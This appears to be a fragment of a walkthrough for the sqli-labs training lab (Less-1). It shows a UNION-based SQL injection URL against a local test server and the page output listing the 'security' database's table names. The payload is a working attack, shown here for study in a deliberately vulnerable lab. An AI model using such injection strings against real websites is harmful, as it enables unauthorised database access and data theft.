 http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,group_concat(char(32),table_name,char(32)) from information_schema.tables where table_schema='security'--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password: emails , referers , uagents , users